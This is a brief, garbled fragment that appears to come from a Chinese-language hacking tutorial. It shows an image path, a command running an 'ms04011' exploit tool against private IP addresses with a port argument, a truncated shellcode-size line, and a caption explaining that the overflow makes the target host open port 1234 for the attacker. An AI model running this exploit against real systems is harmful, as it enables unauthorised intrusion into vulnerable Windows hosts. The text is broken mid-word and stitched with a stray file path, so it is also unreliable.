 et value = 1745
:\hack\ms04011>ms04011 1 192.168.0.101 6666 192.168.0.142
hellcode size 316
图 3.17
011 溢出对方主机后，让他打开 1234 端口来欢迎我们，然后